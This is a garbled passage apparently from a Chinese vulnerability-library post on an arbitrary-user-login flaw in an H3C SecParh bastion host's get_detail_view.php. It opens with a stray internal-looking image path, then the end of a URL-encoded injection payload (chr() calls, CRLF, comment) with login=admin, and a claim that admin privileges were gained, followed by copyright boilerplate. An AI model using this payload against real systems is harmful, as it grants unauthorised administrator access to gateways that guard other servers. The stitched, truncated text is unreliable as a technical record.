
0chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=adm
in
“`
![h3c-1](/static/qingy/H3C_SecParh堡垒机
_get_detail_view.php_任意用户登录漏洞/img/h3c-1.png)
成功获取admin权限
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧